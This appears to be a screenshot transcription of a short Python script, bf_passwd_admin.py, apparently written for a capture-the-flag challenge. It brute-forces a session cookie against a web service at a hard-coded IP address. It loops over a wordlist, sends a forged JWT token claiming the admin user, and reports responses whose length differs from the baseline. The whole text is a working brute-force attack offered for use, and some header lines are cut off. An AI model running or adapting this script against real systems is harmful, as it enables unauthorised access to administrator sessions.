 bf_passwd_admin.py × test.py × 2char.txt ×
Reader Mode
1 import requests
2 import jwt
3
4 f = open("2char.txt" , "r")
5
6 list = []
7
8 for i in f :
9 list.append(i.strip())
10
11 for index in list :
12
13 burp0_url = "http://103.97.125.53:32700/"
14 burp0_cookies = {
15 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.xLtLdUxXsGB7EqP49a8xQziqpjkVKeJ9o2nix4xLf5M",
16 "sessionid": "{ok}".format(ok=index)}
17 burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1",
18 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
19 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
20 "Referer": "http://103.97.125.53:32700/login", "Accept-Encoding": "gzip, deflate",
21 "Accept-Language": "en-US,en;q=0.9", "Connection": "close"}
22 a = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
23 if len(a.text) != 1741 :
24 print("vlllllllllllllllllllllllllllllllllllllllll"+index)
25 print(len(a.text))